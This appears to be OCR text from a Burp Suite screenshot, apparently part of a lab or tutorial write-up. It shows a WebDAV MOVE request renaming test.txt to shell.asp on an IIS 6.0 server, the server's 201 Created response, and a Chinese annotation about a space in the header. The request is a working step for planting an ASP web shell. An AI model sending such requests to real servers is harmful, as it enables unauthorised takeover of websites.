 1 × 2 × ...
Send Cancel < > Target: htt
Request
Pretty Raw Hex \n
1 MOVE /test.txt HTTP/1.1
2 Host: upload.moonteam.com
3 Destination : http://upload.moonteam.com/shell.asp
4
5
这有个空格
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Mon, 10 Oct 2022 04:12:13 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By : ASP.NET
5 Location: http://upload.moonteam.com/test.txt
6 Content-Length : 0
7 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK
8
9